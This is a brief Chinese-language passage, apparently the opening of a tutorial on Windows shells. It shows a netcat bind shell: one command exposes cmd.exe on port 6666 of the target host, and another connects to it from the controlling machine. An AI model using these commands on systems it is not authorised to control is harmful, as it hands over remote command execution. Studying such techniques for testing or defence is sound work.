 Windows反弹Shell
01
NC正向Shell
被控端：
nc -lvvp 6666 -e cmd.exe
控制端：
nc 192.168.1.62 6666
原理：
被控端将cmd.exe重定向到本地的6666端口，控制端主动连接被控端的6666端口，即可获得shell